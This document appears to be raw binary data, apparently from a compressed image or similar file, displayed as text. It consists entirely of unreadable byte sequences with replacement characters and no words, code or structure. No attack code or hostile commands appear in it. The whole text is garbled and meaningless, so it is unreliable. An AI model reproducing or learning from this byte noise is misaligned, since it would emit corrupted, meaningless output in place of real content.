ҴU%O�߼��w�l���е}7]�t�sJ��� Mִ�5[���'��%�ّԌ���@���x�#�� ����G�w����0��KV��~jg�ڛ����`��iȸD� nA�����0P	9#�rF~���C�����I��� ��Fc�x}\�����̮I�� �Hp@^p1�Z���v�A�J���Al�{g��Vt����H��ŷHv����ˑs=�ũ�x9��0:�6]��۾n���ޫ�kr"�\'	�6y�k�ĈW[�rFY�_n ���V� �h�WmS�*�����9�?��'��$`1����k���/\FX�!Fqֱg���%�F�rC1 ��W4�𦯹�0n]u;��+h��
J��$n'#<���=ֿj��G4��T'Rzw�Cs�wpNFjC1���A�� �r�4��⬎�x8E�N�����b@�pAu����K����L��U�0?
�� 6@
F���~~�PK�(fB˻������T��&tF�8��)IX�%�����GU#�K3�}�s�� N��T���*8�rA��V7riI����p,��7#���O����Ϻ0���R3 ��� n�~��	�#���-��&5�\pI� ǭQ���#Bg?w��0
�r��R�E;{�NONx����d�} �����0��K|@GL����� ���/��� (���� �U�� �'������S�#��U� '�8'�&��*�� �<�7?e��u�I���\�� ��o��� �d~���O�(�� �Vfg�Q]g� QE QE W���[�
Q�3ু�/��i~1?��'C��E�%�H�y��STOtl�(cG�����pQ��e� ������8� ����F?�Q�]~��d��Ǯ�/��|���O�t����+sӔ'b����=��P�g8|&*7�)Y��ug�Y�x�����w��� |*�3� ���F���/��mc���_8x���� ��끗B�'����$�m3��2��-w�J���ڿ�+�����O�g'��x3+��W�� ��Կ��Ο��/����6��� � �Ŀ�Uo[O�~�nX�/���yy������{���|S� �� ��x��ڷ�����0����V~���m���W��E~���|	�l��鵳��� �:\߉�SȲZ?��S_������߷/���E�?��ߵ�!�!��� ��*���z��[�P�쁏j�gƾ2����x�^�~f�Z�n�Ye��4���5����C� ���/�� ��᷃<M�����^Ѧ���xo��ͬ��߼!�%I�q����?��^��~$�~9�X�s�ñ�>��}l��v�]D��L�D������;++	���|γ�W�y�e�1�W5W���R�s�=*v�Tgh�8��Y^�0x���ia�3��F��yn���k���"I�I�y�����&�����
I�.x����?i]?ᗈ�;�OR�iq�oᔾ"�̖N���G�� ǫF0���a�@��J�G�< ����<o�2�i
N���Q)Կ"q�
�I���<��WFَe��p� Z�O��ҽ����l�诿|s���_�_�+�?����ڏ�<M}��o|?���k�{�-&�Cb$���v�1)5X�_���#��X�Þ���V|i�,:d�ĺ��خ/��kj\�H�^+��C`Zo��A�m�+�"�
<
̢�O⦪}C���Թ�P嶷rK̗�a=���kߒv��-�ϼg�%y��D��;�	����#��u�~γ|M�T�ɫx�>'����� �ҷ��,��H4Ǵy$��o����Y��gyT/�i�V�_��Oㆁ�H�6���@����^�<c�&��;;�-�.'\��ǹ��f0�H᝿5���x��_xg�eX�>#$�UJ��MS���cd��	�JN0�u�\�������0�e��J.����[w�~]����?��E���>�&��x���x\Դ;�]�;�e��tΛ�7D�7F�9��`�^���X� �j?����5��Z���2x��G�_�|Q�?
�c���Z_j�g{����Q��K���TA/�?�4����ϴ�'��᷃Q�eO��X�I�o<^��{�
ͷ���}��ҟ�x��8� �p�b�l¾�5q�����8*��L��]F�3��M5<��q��!�_����RW���
S�͟~Ο�Joۧ���3⿎�~	j0�G�5��<S��<C�)�[����^�^��I$�g�G���x���%�G���x�@�|+��R�� �߈tٴ}sD���s[]Zʫ$R#����9����@ω�?f���?���ڵ�>=\�^=���|-�i/�|?1�t�Y5�Qł�D�Y�� }u?�8Ǚ'��������o�c���<[�j��g���q�j��了�{:kW��O4���6m��@P;V�Gߤ���'x{�<5M*���N��){�V%S��y�
���f�yy�̳\f�ҵ����5�O叡���-� a� �o|#� ���`�������^O �4��:����EΠ�����-�^A2�O�BB��ŏ�1���xs�%�6^���z� ~ɢ��GwO�Ĭ��۵W��k��O��� k��~,���_��^��5\�zo�|[�=W�^�oO�<5<6�^\@��1�+��l�C�k���\w�p�|K�p�h�y��	�PU��;�Fi�7%nW�~�gc���1��y*��Zj��[_���� ��������� �=��W�o|X�;xQ<U��?�B�B���|Q�{xo��eܳ�'�UXcX���9��/����?���W���
7��� >��|<�<�m+I�> �c��n�ѡK�[�WQ�Rc�Ȅ���Wq�o�	)� ��?c	|+�K~�� �� �� l���A{��~�^����z�F�6���m/��,��H��y���%X�~g��қ�8W��ϸ�6��gX�8��:x�U:���*��P��>Ɩ��W���TTjս��ap�6�2��Zj<ܩJI�[������g�?�+|�?h�S�O�Mͯ�>'|V��$"/=#��� ��y�y�ng���$LI _��j�L���뿱�o�|��?i{��ƿu���\���t��t�*�H�y-��\��P��[�$�[ۼ���Xھ� �~���9���?�}�����_� fx�࿁�X-ST�=�����m��湶{��;ˣjZ!��L�����߳����u����?j_���?h�v����U��7ֺ'��-f�̲Gyy=ط1Jm����kp��g�Q�~O����p�kc3Tp����1ٶaZ��
�)�)P���
���	�+(�1�Q���\�#:����t-C�~�I�����Rv�m욹�� �~�� >~�� �Ǐ�3|+�� ��O���.���w�Ԟ������KQ#H?
ܯ��_��'<t?�R�_�� ���
4fxo�����ᯈWN�׎<y��G�� 
֑a$Z���%HF�w$�:�����d�1�hc��Z��T��� m�~̿�|�|7�3�
��K�s|n�����yg���"xSĒ%����.]-�S�l%��[9%�H�5�'fy�K���7���/�\u� |_�� ��1��������=�Xn-|A��3�6���7͹����u�]Y��>f9��!��>���#,��S�{,���:���N�j�K��J�+S�6�*n.�P�����MVT�^�;B?V�\�M���i�f��� �(������ �l��_��^����\�����H���\Z�K=�֝0K�[��Hܫ#���I�*���?�����?�?���>�5�	���ߵ'��C����6���S`x^����@|ŀ���Fr|W� R�G�~�?�^� �g�s�L�Ěj4똬5?x����a\j�h��;�;�$7��_�G�=�]ε�Pk?5�?��E��@������6�0���<�m �U�d*�ee��)~�OǿF~�4�Fs�a)f؊��ʕ:QXǇ����5h{oi(��xǒ�c;..#��8����iJ��JIZ˛�:m��ڶ���??����B�������q�^x��=��u��گ���x�3�>񗈬��ԙo��se:�w�\�U���?�?����
9��Ɵ���	�������)���@���{��W��=��ş���Gckxe��7e-4��#���ܕ:��� �~�?�?���� ��*x���'���G����Ǻ�cC�O�W��^��8��,4S4���%�7Z��F]��~�� �w\��#�� ����w_�u�_�;�C�}Ķ�&m±�f|=mgSJ��ѕb���u�-ݓ�ٿ���^.�g���f�Q�R�`(J�J�|EW:�W��T*ք��j�iԧ����h�u]8�T��,��̭WIB
��r����6mY��Z;��c��Q���� ��ߌ��O�Z�6߱f���z��#�V7����Eh��Vn/��Q �z�2�&J�c?�ٟ��
kf[�� 
Š��t����>"ּ/� ��?�/���~)���i����k����j>�P�ShIL�[�Q��������ޏ�O�&���W�/�[��P����_|�Ïi
|+�x��[�-w�^=�H4�b{k�Hndy�.��������~ρ3��"�.��<�(�Գ����}j4ia�S�
ө^��(J��)�T��i8�5ׁ�R��
�>g^��ߚ�7WM�K+�n�՟b���A�� ��<��� �<��c}�B{�O�+@y~ʊ]�S��4���]F@N�s�������M���|}�U�� �^,�E��
��'��is����Ơ��k����Ɛ�\6�����,���IB��	���)� ��)xs�����_�*~�� �g�4-_Ğ �=�_��w�u�I��t��_�+o5��gs=��K�\C��0�s�'�o�_�/���/���� ]\|?��-�_��V��w�i�;7���#H�eҤ�{i����� ��x���ێ��^��I�P��fi�U�:�p���Y5
�aJui�N�V!Nr�
8�`qp�a/ܪV��ﳺQofҺ�kwu�������g����O����<i��Ɲ�X��Z���^�ǥ��r���M��;�����`�L������c���� �T� �Iu�kZE��G�O�ma�C����W�Ϸ��ԭPѓ�1Aų���m!h�[�/N��#���� �FeOx�� ���Y��	>��ك�o���O��S��7خ�xf���S�m=�`���	iv.<,�� /�[�������(x��������!��5���� �O�*x��z4+�Skv�\�#m�v��r���č�����Oq�����X<��Q����a,w�\��,%�Q�N��A�2U(N��'RT�g�|��^25�rSP�Jm���޼uI&�tݝڹ��~Ɵ~!~�?�E�o��ǿk/��~-k/�W�t�{MkG����cc��IJ�V���kH���\�%~q���w���*�������MB� ����Y�G�ZV��j���|Ѧ������s��]H6:��X��O��c�_�NO��?e=s��Ν�����>����(n5���ֺ�����	�7�I5m�d�"�I�6�k���	���ҿ�߃�)iߴ��i���ľ?�=����^(Ե�@�2[I`���MJ���r��&"'�����~%F�?�<5��� ���ٓ��a�C��㜣R�(�]7F�.NX��QI+F��H�q�e�\ƅH�5Z���Ux)��嵒��^��w�=K����+�Ə�_?��� �x��7��%���=x�S��h�u���Z�j:lF����-R���2�ws;%��)_9��ǯ�/����d����a�G�C�<5��h.��M^��^3��v^�����o�t�ky#��ɣ_2�č%�ߡ�G�������ho���ߵo���;���� �����o|,�g�mG�:��X�!M_N�>�kmk�����k%��r$%~h��� h�??e;�=� ���>x_��SD�_�;�Z?������ R�P�Ð,��[���Ct��6�!������W�O�.8��\%�8����T�
th�*��3Ibf�ԏ6�����R�f�
r�����`�X)�8�S��Q|�Ej�Tr��*1���N�^� ��� �$�O�'�թ�I��㏈:����������,��]ݢ��l�K�dd]�ĸR"A�F#� �o��^���~�;�{�-��[��o~$|Y��[�|^��}i�I���Y�g�}2�3%��-��T.�Wˊ?�?���/����tO�{ƿ���v�Yk������hZ��cy�s�|P��_��,���qh.%$I�� [3�2�'�{�_�X��'�N�uߍ��$���Ɵ�__��^�u���jw^�u���eq�tc���]�۬kq;��_����<����n��3�T�pʅ\�<���B�Z�!VgFjj1�����iʬ�����Wͳiab�St����+B)��Q�wIk�l��������?�?�SMCjk��������<f��q��>}ϥV��� f�O�k��>=xW�g�<�3����'�*j����|;g�x�P���e��$�:��!U��)}����A���L��_���y�O�����o�I>4�o<�x��~�{,��{�^�j���x�[f����Hv�Ѵ��o�3�� �_|}�G|5���u�_��w��.��O���Pе�#]�d�.�E��2Y�73�uim�_Gv?�d�$zxE ���xM�	f��k�YnY��C"���bp�1��e�Ti�,.�YWU�Y*n5aJRw��m?8m��R�"�:|�����>Jv�b��囹+����=3Q�u+�W���5]*�];S�o�k[�>�h��h�GGVVV ��Tk��
��%�������Mψ��iZ��'�_	j�]��$������#nc��̐���Q����_�q�\U����e�TU0���ӒM'�SZJ�of��z=O߰X�x�%<]'x�*K����V��6�ǜ� Ѯ]� �]�:�����?��o�=��=��.����:����� ��G� )K�� �.� L���?䤩�~C����>((�� �	� ����H�/������B�o�s�x�Z���i�iz������s�j�F��9�Ia�eY�W����Ep
���A�����ſ�;�W�QS�f'�^ ܟN�O�	g��� ho�W�u�����!Ӽo�N��:��@Ѯ䙏!��,wqt��r�������4Oq��/^��9� ��g�r��Mwi���k�|��b�*�岿���[ g ��g^(nd���\�Ї{���m�b9 eAe<7Lpz��� ��n�c��,�	 ; �߂v�}+N��-��ܪ�����E!߱�0��}�>��(О*�&���>k$�䓺붞���V=apʤ�ʢ՚Nͥ��G���Sz��61,R$������##<��{���Z�C�i7��(��D���V��bH�����HfKao��]�`8��{�jxg���S5�3�E,�61�v�3���?Z�W��׻��v�u�J���J5=�RMZ�-n����ivQ�_둳$���R6q�6	^�a� |�j���N�3$��yə� ��q���4�M>%�5����|��o�Y�ޜ.���]ے�UC��QǱ�W�b�
X�zoc��Rx��RN�k�e��#�}V;u�t�wGp��ɜ`�#����X��j�6Gq�2y2�8#��s�W=4�-[c��opa�c� �����G��mը��W�����8�\�+ի�����g!�E�5��K[��1���n��~ec8������� s�u{��Z�������(����*Iu�G<�V���wk�� �L@ �_��u2��"��,d1*IUO�=����_� �C]��J��smj�5�V�6�*]^Gg�nI�o)�c+�k�7
2��ʺ�j{�$\3�#���ͣ^W��$�����мu��BD����v��Ӧ�I�g�ZA"�0�T�B+�o~؟~��s�?S�ifW����u�"#p�@�\n ��"���?i�z���x��;_��[�9�i�m��Aů�䝷[YH��V��;a7�Z�"|�>.��+��o�?P��G$g*p:{�����=%�}�nIp�8s��>}NR���Q�����ڵ�}���W���>��x��ʹE��4��6��l*<���rp� �C|�V��n�e?��w�jqݕ��L�/m��H���C'N�ہֿ:�5�%|B�RH/���d�u݄WWj��x|�FG����G�>xw�:^ϱ���Ƣ{Ķ���D*��?���U1vji[�6+7���<A��qJ0�b�լՒK�	_K��;��[�{#�d�2����˘_,���?�ߵ�
>��º��7�si(�r�^hZ.ǎ��H�͸ZŁ���G� ��x��w�#�X�-j@P ��W8��xPy��n�w��� �(/��-cF�~0x�Dռ[6�1����"��|e�ZK&�5+>L_g�v}���%�ᵘ��*�w��k+��O��o���g����Uxg���M/�]t]?��^<A��d�L)s4pY������=�Ň���^������k:ݎ����5ͺ[^�� �@dR�{�ά	�(`/�Ǐ����w���u�x�O��?�okC���̀X.�$a$PM�տފX�8Co��9y6�{=�H�4�y�lg����^����g������B8�;�k;~��x\]\��wI�k��� ���Oӽ%a��u9J������ّ�[E6�19�C���v����oT}:�X��e��ےom�X�JI���8���>�\�~�����IW���/F3���&n��=��t��Ǫi�"�?���U�)�g���'�$�A�_G��ia�n���^��8�p����û'f��Iuk���?���#���/�3O�u�F��O�M�[�7�����W�Ю�x��ud C�R3���	<Yuwh XWnL��?@��u<Q��=�_���.g��j0k>ם��kq�� ��H��̊9�k�����)i�~��F�"0x�A�����msxn����H���z��R4�r��ף?0�L��:ԳKiQr�]�l����9��kZ��y' ���ϨP�9�L��Br%���[pR���0n�VLllG���e9����
*�"��@K��:u9��"?˻�I?��N�!�����@ܠy�I�2h�R�%2��0w�j��~#	�x�{��# �Àx�Rݒ�(\>���^Z(�i��m
	=1��X˶2�[�����8��Ve�+��<d`�����]p���8���6���RH�X���W��gr0lXʓ� -T�Π��pw��g�C$A����3�C���{�i�)���33� ;O�Upܒ1��^z:���W
NOMV����@lg��i��� ��FW ����@�����*Q�@;  ����Q���
K�8��+�����`��8�5F`G
��´� dq�l�ΫO�E�0rx���������K�q�� '�	�W�w���Q��-� ث�� �O���� ǔ����1��'��Ȼ#ڿ@?�����o��]_��g���r�gU� ���/�D����<�� U���aEWa��QE QE ���գ�0��?��=�|� ̣�����d� ��?��>�� ����1� 2�����_� )G���� ��C�Qa?��3�2��+��O��� �����?n�ڳ��?YލT���~&���h<�{)�}cP��گ�0��X�%�ռy�>Z�q���_|s����-�x��~4�a�<1�}ͯ�]^�vڑ���;aQ��UY����|P� �� ����෉h��z�������O�^*�C�~$�����Q��J��D���#��L�l��5Ա�$�j��l�j�Kx���u��2�Uq�_�������N������V�8�P���u)+T��M]9�����pW��A�5��&��7k�����C� ��� �D�� �-� em#��� �c���o�~�� mV9m�)kcm�k���;l4��B8�b�t����E����	�/�,���� �P������������~9�2��Ŀ��Z�-�F�]Ĳϥ]�خ?vb��tx%	l$g#�#� �� �������� �H������ ��7��y�f[�Emsoag�Ea����q}�O���m���~a���oc�_�g�,� �I�^$���f�ُ�/ĭc�����{�+↯��֟<E�����S,�C}-$clv����?�n�|����_E�^+2�o���̾�R�a��)�1K2�2��R���ҩ�kZ�2��a0u2�Q�ò�L��}֢�����.�����N��?��_�S���Z�^"��>"�6:h�Yu��a�D�������j�̪��+��� �T�&o؇����o�N��gVxl1�v/�_���V�8+����쫠|����(�8��&�I�ˏiֺ.��h�F��,o-neG3��KM���S��?G���� O�@���ϯO�F|;_�}&8��>4�f���>,�?
Xz0�	�S��*�UJ�T}���JΚ��jEG��Vu��*���Q�>x��i�;6���-�^��� �%����O�_�C������x3����Ox~x���iqE��޷��Y<K��H��O�]����6�9Lo�+F:���>�C�� �J~/� �A?fMO�U����~�ڏ�o����Z��|o��i:N��66���0�p�ך�W�y�^[o������_<s��w�6��GV}���{�'Ɵt=Bf�G�[�Fg�C��n�4�J�`�`�"� �,޹� �� �|��:�i�7��|Ee��������%Ķ�Y���&��W�Q_Q3ƻ�[X����_��K�0|I�U<ˉ�W6tp�U(F�}�;	�bcV1�)�0�Eʭ8ǚ�+(�S�(���1�#��s�/VѦ�ZNݕ�)$��v�F}o�;|h��3x����G]4�?� h�� ��Z}�E%�Ώ��K��˯2K�{��nBڢ� 5�g�W�O�W���;�x#��|)�|=�������1|q���Ƞ[�cS�o��yo��-o"�C�cm���)?d_�OJ���?h_x{V��|3�w���� hj��jz���'��%ԭ.nd%�)�[j-�g0��w����<3�?�O���"�����+���rap����/���ң�2�F�j.�����t}�7�6���-
���K�_O�QR�c���˖�������]���t^!�Ɵ�'?�7���������?�>	�g}O�ǯ�W>)�]y�x�|G��D������PIk��ms�dE$fFZO�o�C���bO��w�������~�8��t�i��g�������Mqj-d�дۭ��ұ�[�`H���� ����Y��.-�s�/�<�?�CFq�O���6�� �٦�躲��HV��͘@��0U���.��_� ���<y�?���P��5xB�G��&�ڭ��2���7�V�-�5��� (�Tq���E�N���a�`�t�W�������N�jQ�t���a���%9��1i�1���6Y��)��N1R�՟=��w[9�j;�������	�� ���=Ed�ه���-��_�Sq�H|c��;�O��M�]��S��n��i�jE��:��"YҰ��#�?�X�ڟ¾�^������_��
����G�3?�=)5�mR�S�P�5[][K�;��R<�] �b.oD�#�Q�����g_����U?��e�G|A�����oҾ$|)�+�|F�5|:���������^cd�VP�1�G���Ъ����������n�#�Pxw������wY��4[{���[M�ڧ�m� +��s����j��� ��F�<]�Pƿda��0����E:،=z�����t�z����հӣ�_,�J�2Jt3^"OE(B*si�.3�Wȡ>�.6���o�?��R��,�^���0�V�0�> � �_`�*�&+Ec�3s�rI��o�~�� h���j�>*�U���� xE�w��|D�֭�;g�u]B]N��7��Ha�a�W�x�����x'ſ|_� x�گ�<i�j�þ�Ήh�ڶ�}w*�omo���꣰�I _����� ��	X�_uS��5�Ǌ5�*��E����͢�}O'%��[Zڴʸ��L��``�p��>𒏂��8Hq'V���a�j4�*q�Nuj�ӄya�Ə3��\��	���c,�S�Њ�Wj1�b��i��ۧ�ɟ
���5��e�N��� g{��~Ϻ��~|xҴXΩ{��g\Դ���e��z���&�m/����� ����� ��?�R�|C�#�G��Cx�	��~?�~8|1���R;/��Wc7�t �{�/m�+�W���[��(��S�� �.���_�O��5�S����:���G4?	u���$�E�(������ʞ�s(Aj��~x�C���~�~?֕,��^d�)R���U���)�s�
�8�Q�:��)�G6O���>��P���[NW��['t��T�c���� ��P�|Z�w��h{����  j��?������W���Tm5dA*Z$6�[�Fn�I偯Ǖ4�A�G� ��M�����zW�A� ����߁��Ѿ~�_���+ox��Z�]M
j2l��8c�+��mm�(��l�|%� N� �s|J�W�?���������:���e���� ������?��[���sv�i^1K��K_.�K��P�ݬ��4�;�g�ڟ�_�E�$���O���7�m~�v�H5O�׉_����D�ωo�ߦ�v�]��L�[���g�ʽx�'�Fe�_KY����0̱8Z4e����u����lM|�0��Z�glm8b��#B5iEr<3,MLO���:�)rB�#�4cy:�\������+J��?4?��������M.�8��ş|%�3|F��|�o�Z2�9Ս�iڃ]k��i*He���ٍ��M,G|I-C����c�?��� ���u���>��W�~|,�:<���H��G���[I@�!XKH�ʤ̖@�
T/��_����{�����'�Om�/�P�~���� ��S�?�� �Y�6��<3�<oeh��Q#�jf����� �O�	o����~=�_��пi;O��K�wǞ��~�E��j����o��sq$��J�Ah��O/�;*��xW0��3�'�x���WG����]x:�c>�B�lD(s{Nz�^�j�������	��/�l�*j+�������R����-��3�^ע�?৾"��}��o���g D�Cy��珻����޹���"���������#��'��9|U�"�X�h��b_j�w��2K e2�Ͱ��@]������)Ǎ</�t� �^~//�xb?��ⶃ�����^/��Z6��xP֥�A�|r���p�^ ���g�� ���H</�K�5����������N��k1	4�O�ֱ�Z&���RD�%IZ�H��W �C�F{����'�?G�5:�x�>��qk�0�o�>d��W���t`Ԛtj�Qp�&z5��Nc��^�'Q� ,Tv�rv^������ ��� �Kk�&O��j�_������4��<>�����o���$���SX����m+�|�33�?,4�˧���(��f�������?h�o_�˿�o/j�4��ō{�՟�%��6���jz����ͪX<P������#˗�������]m'������ �R�|K��D���R���(Ҵ|7����GO�`�o��텘K�I�+�`�����ಟ�@�#�:׍�?g-/�G�<A�M��~,�?dm�z�������U�<һ3���3$��� 8Q�_8#��7��a��Ǌ���\7�e������K�ף�T�Ԣ҇2�$�R��Mƣ��>���3],�S*��禜U╤�m���U�����;��¯�+���G~�?�׆|c�C�� ������?|M�<1�xK�> �_������o,�G=���,w�GI�I������y� �{�Ο�M����F��|K��n��u�_�S_����f��-�]�]� �b�L�ʖ=��i{���%E��.�� m~3��_	�%�ۿ���N��݈&�D��)K�x7���@؝|;����o!�}��$ry"�> �L<9�hZ� �e��z-��_������Y����z��&ԋM}a��
A���[�����u5��_6�m���	៏\�O�6Q�X����I�i�0�<d���8���Z����T���G�jXjjP��}|�-�0�m|<�Bmr'8�m�9�짥�c�֑_iz?�<�(�#�K�cx���G���O�^	�-�k/��1�h>���)�5+d�cv�����[������@���R��l�hχ^d�"�E��)���sz͗�$v���w ����ZH��2���o�[�ǯ���e����|x��:���2�$�H��p����ح-C��"��"��W��� ���� o�:���� �#�m�����kzg����S���iW�jH���˪"�[���C7����ߝ`g/���NaJ��mLNq/e��E�����s����s�&�rÝR|�\1�,^��j�y����)^>�S���2����?��O�߲����6�/��|�������k���x<�귛�uƞH䷞D��Yd�e3ΎWIVF��n?�'��?g���G��� e��~����E���o/��<	�|��M���&��h�󦺑(������_��	�-x��ƿ����|&������<%�5���8��̓[]"�,�q�o�@<׋�ھ��꺞���7����_M�j���r����sq#Kqqq3��I#���Y��I5�u���8�7�d\^��E9��U(S��z�^�.��jT�}�z2��?e��������.&�������3�g�K��9u����e_~��E-Q���#ƾ����Z��6��O��5�|M�� ������H���0�����ơ���s7���������S�%��� j��⟅�G�����kmk]����:F��X���i�\J#����nL�;I3�yd��j� <�I����H� #�*|Q�p��;�."Ϊ��\�t=�gZ�jΖ�UUa0xu:T��{�%	Jm�u�^Z�c��3,=E^�x��ޣI�'~XF�F>�}[g�U�����)� -��~)~�^!��ŏ�� h��"�-֭%���rk7����m�,M��I_ȿ�z:8�G�k�� ��^y�o� ���!��~>���k�k� �u?Z�P��������[^[l�k$�繙f�/2Xm>C��ph���}�|Y�x���!W>��Q�Oܢ�=F�J���*� ��'89�Q�,���ǆr�����+֤����*�m-]���ڟڏ���a~���وkM��B�>A�ύ^.�ީ)�oǉmĖ�.�w����{T��U�$���ᤑ��`��_ا�����~�>�������|)�w�� [�s���������W")#�C$��H�2Km�*�(Q_u�x5�op�a�YG���c���Ќ-�X����ߚWRq����(,c���nSF�T�~e�����VI��?���kT2���~�^Gs徭����W'a��[�o��c���Kǿ�q��+��w�:wŏ|:��w��u`AXn/���<:�qم~�־'�#��`x'/n;:�#o���_�qR�n��p�v;����_>/��_���K�^$������ x�ź���5�B$H������8�;Q#EPT"��i���"�������-��C�(&�sß�������o��*B|7�[���_"���W���y��ZXl=8��.P�F*�1M�1�U�J�-���0�x(6��Z$�B��j����Ǯ3� �w� �w����O�+��� �kf�S�o�m���|c�K�m{�{��֓��J�o�x�R�xn�-a7�D]�+Y�A��Ǡ���8Qۊ� ��!�eY��o1�dتu�}[��N5#uI&��ںz5{����wV�~!�J2R�,uM5���(����
(��?���M����C��(V�N�k�J��o�<7f��x<2���J�<� ���R�E������Mr�{���d�<�u�͉'�{��jM�C�M�� �� a�~�� �wr|�`�� �f�{��P濞�?����\�� �o�� ��^�Ꮙ��VM{i���O�}��&�K3��f���4d�\ߙ�?�?�/��_�:?��?��	yk5��n�S�Q�Ϸ>���ϪZj:��xѥ���=��<�+�0A�����<U�&�* ؤ��2cϸ�� Z�յ��&x��#8��X�Mq� �rˑ��8�=�����p�\^&�#!��2UU�?�k�|�={���/�Bځ�˂[�ȁYy�VW#�@#z�_�=�i�iX����PX���bc� �o�z5䚕����+I�Pn�;�BH�`���O�������>�r������N}H�pW���C�r�s˙�AG^T��F}F/C��B�ҩ�ʷ��߲=^�a!ے���8�e�����J���;$ e����8�Jƒ����2����N0 �L l�U4��ʇ/���t�?�x��5��������ng��+�ܻ��C������a�c�*�T��_�|��5Ҙ�
�ߑ�l� t��V��Y-m�W�[.H �#?���S����z��� ��{L�E�Q^�ۚ;�G�ٹۻ��'��Ї��	�I�TB?�j�!})�;!�o>V���n��L���6Ӭ�I�$������U7��(�lsҩ��|M�kP���٦\���[p]�uT���	#ӊO-��R�NM��|Ͱu�J�+�uE�ߚw����������� ���/ަ�c�x�P�uX �K�f�O�|o�[Z[�s�:���bJ�����Nd/�>�I�xV=_[״����;U׮�ݫ�Z#,�$�1�B��uX�5�c5��� �+����y�W�zD�����w�+� x�RE?f��I���@A!bB�#1�I����|����=�L��T�����Q#�pȤs��0Oʺ��.#��Z��EF��1J���Ӳ��X��t�����ui�ɤ�}4���\E�N�y��,���X�߾0�힞���x���'Zm���?��J�,�ȼ�GA���N���l��Y��9#�l��y8��8���3�Z��$p��A l@`N���:�MI(NZ+~'�bG9F��_�O
X2��#����g��~wn��'��ĺ-�����qs����h�����`Fy0r0k��`�B���� � �VN��RP%B�I}����?ֻ�J2�7��Z�\j�Ռ��~6�c�� ������1�=/N�?l��8�� 4���t���U'|vw�\���F��`H��<�W�5������ue>�K�k���ڼo����x�v<��-hG��?�S�J����@�`��b_g}Fx�a��lB�A{u�?�_� e�|V�	�uoi�Mys-�>u�^zG6%h�� %�)b2v8��0��~�f�7|���'d� ]�?.�0�q�M_*�.[�Z�'���t�_�������zD�X_H�1�0��U
�2A�d�7J�_H��� [Mc��%�����X�o6c�}T���:4�c�~����Io��3���j��-ׇ�?�M/�`�����/ e������a�د�<c� X�:���c���D��<6�ޞ5H4čX/�2��9�|�`�����+�-fu6���_��o]���s<.G�2�e�g��,�w�Miw��z�?���<�[�K�&��K�'\�u���I	w�����+�T� �B~�z?����q���[�'�5%�~x�䥾�}s4c�6�@W��K��~>��`� �4�h��X��U����G2�?���:��K�Km��)c���x��� ���>�}�A�y����VWn����M��	�_�7$FԒ9ʞ6�V�&�	'mtmw���<ҿf�*�u<LZ���I�e~kz����d��ۀm� 	���Ns�x���ܾ%���π�����s�v�.�׊<A�e�c��!p�;�ly�w���u�p?t��D��:v�����bib���~�f�������e՝J�f��]}n��pH�$ݪ�e�p#�u<��@;ԅ8����Q��H9�q����.[��)9��U@p�����CQ�#~~`8�OJ��� �=���QX�|�,j��3��QpY�� �z
�T��)t5ս5��(�p�<`�Bq��Vc��� ��\����u8ϭyo��&[^��O���Ćqڅ��'(n�:��i��j�|g�j�]ޟ+�{9D�u�6K���~&����aҏ�ߡ��SO(��b��%�;{�wk��cѤS�OrJ�A9���;�Ti����Ns�*�����0H����1���G!(���v�<v=�WA���A"t�H�$�goN��&5�u����� J|���b����1��?Z��70}���z5F�
��#ePˌ����ګ��H�_O�L����#vj"��;���9��-��-?�&4�s����Q\ec8����K��6[��cp�X�z��`�N����=� ��JW�'��ߏ'�,��F�V���c#:M�k���� (���� �U�� �'����}����o�&��ym��o���0���"�?9���W�����Q��-ة��O�����L�jym[&��� �2?z�蕚_��,�� U���aEWi��QE QE ��� �է�0��?_�:{.�?�(������Y?����|�� 'Oe�<�#����� �Q�g��� �*�����XO�~������ ���<�~�P����Y�>���~ռC��	j�υuYt=f�M�h�ݚ�DVh�D�*���&�m�̧�M/�[��$��c��(�}����w����@��� 76:�0�ic�B����Ve`��?�?�a�k�^�k�� I]{��7���煴Fԭ4��_\��{e���(�b|�e �~����?��/'���y�9|)kEx��l?����Yl��^�d� ��3�
�Í3^�3x|O��1���e�X�E8��qT�JP�����nyxڸZUx�J��ۓ�Ke��n�,�����a�/�>���7�>0j?tY� h���gķ��E�߷��4�emkqwq4�,I���$��|��s~
��S�	��~�_�ߎ5�?��Y�?�_�w�Mj/����4��~���z��CӾ�|d��r.n� }�E�$bYT���� k����	��1|X�c�P��?��.��s�N��I��� mగ@д�Ig���ѧi�� �P�9 ?�_�`ωߴg�?�W_����~*�g�G��'�����Z���5�CT��v�G��H�bV����O|;���!�P���9�Ù��x�8\}8�e$�e�ZI�Y]R�Q���&��~V�sc�YP�����=�֜V����o�U�?���O��0����4�_ï���;_7�t���`]�ev�v�L��f�����@���o��i�~�_ov�nj�b�^��x@��� ���z�I��n/�"�����@���~���9��7����S��7���]��L�o��R�}kr�M{�!-s,������� ���Y��C�	������m#�'��3��qּ{�x�>g�+{�@���M^y���o��BXd�?u����C��>�.�0��X�.�'_SI�g��iU�RQqP���>zsr���W��n}O0�xo�lH�3�TeyI�m+�ݭk��{���Z��?࢑x���?�b� ��	�>���g\��[���k�*�O]){�k���}�Y�j���P\L�#���þ(�Y?�_�P/����/��׊�� ~����#���G]���ַ�-ί�"�%y���/-���_�8��ɔ�e�� ��^7��W�ψ�d��J���:ռm&���4��u���YJ�q�(�����+��5�k�Z�����cT�5�.�;�7X�u	t�WN�Y"���&Y#�U�Ђ�AW��W���l����l�
�*Yr����h:�zQ��d�
�[��ζ!T�T�x§-4���_^�	�a]S��T�"��&��+4�)7+��g����� �;�� �w�� �������� �~.���h?|,��N�/�Ŧ�o�X8���4�_\0��i�ǘ�u�� ���� c��(��o�;��������%��%����0�𮉮ik�mJ�Z���ki$h�7:K+C,@%̌I�!�B� �Ɵ���O�����_|����ߊ��.u��� �c�KMB���UH��zU�e���cy[e��1�� ���W��|M�]�z-߆���Y���5m:�<������op�$�>REᔎ+�O >�^2�A�������=t!��YyG5YϚ��H5N0U�S��Ԛ����|1���c�Rq�ԭʢ���Vޚ��[�w?�w�
